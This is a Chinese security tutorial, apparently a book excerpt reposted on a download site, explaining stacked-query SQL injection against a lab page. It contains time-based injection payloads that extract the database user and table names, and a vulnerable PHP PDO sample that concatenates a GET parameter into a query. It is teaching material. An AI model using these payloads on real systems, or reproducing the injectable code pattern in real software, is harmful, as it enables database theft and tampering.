堆叠查询注入攻击

堆叠查询注入攻击的测试地址在本书第2章。

堆叠查询可以执行多条语句,多语句之间以分号隔开。堆叠查询注入就是利用这个特点,在第二个SQL语句中构造自己要执行的语句。首先访问id=1',页面返回MySQL错误,再访问id=1'%23,页面返回正常结果。这里可以使用Boolean注入、时间注入,也可以使用另一种注入方式——堆叠注入。

堆叠查询注入的语句如下:

';select if(substr(user(),1,1)='r',sleep(3),1)%23

从堆叠查询注入语句中可以看到,第二条SQL语句

(select if(substr(user(),1,1)='r', sleep(3),1)%23)



就是时间注入的语句,执行结果如图4-43所示。

图4-43



后面获取数据的操作与时间注入的一样,通过构造不同的时间注入语句,可以得到完整的数据库的库名、表名、字段名和具体数据。执行以下语句,就可以获取数据库的表名。

';select if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='u',sleep(3),1)%23

结果如图4-44所示。

图4-44

堆叠查询注入代码分析

在堆叠查询注入页面,程序获取GET参数ID,使用PDO的方式进行数据查询,但仍然将参数ID拼接到查询语句中,导致PDO没起到预编译的效果,程序仍然存在SQL注入漏洞,代码如下:

<?phptry { $conn = new PDO("mysql:host=localhost;dbname=test", "root", "123456"); $conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION); $stmt = $conn->query("SELECT * FROM users where `id` = '" . $_GET['id'] . "'"); $result = $stmt->setFetchMode(PDO::FETCH_ASSOC); foreach($stmt->fetchAll() as $k=>$v) { foreach ($v as $key => $value) { if($key == 'username'){ echo 'username : ' . $value; } } } $dsn = null;}catch(PDOException $e){ echo "error";}$conn = null;?>

使用PDO执行SQL语句时,可以执行多语句,不过这样通常不能直接得到注入结果,因为PDO只会返回第一条SQL语句执行的结果,所以在第二条语句中可以用update语句更新数据或者使用时间注入获取数据。访问dd.php?id=1';select if(ord(substring (user(),1,1))=114,sleep(3),1);%23时,执行的SQL语句如下:

SELECT * FROM users where `id` = '1';select if(ord(substring(user(),1,1))=114,sleep (3),1);#

此时,SQL语句分为两条,第一条为

SELECT * FROM users where `id` = '1'

是代码自己的select查询;

select if(ord(substring(user(),1,1))=114,sleep(3),1);#

则是我们构造的时间注入的语句。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)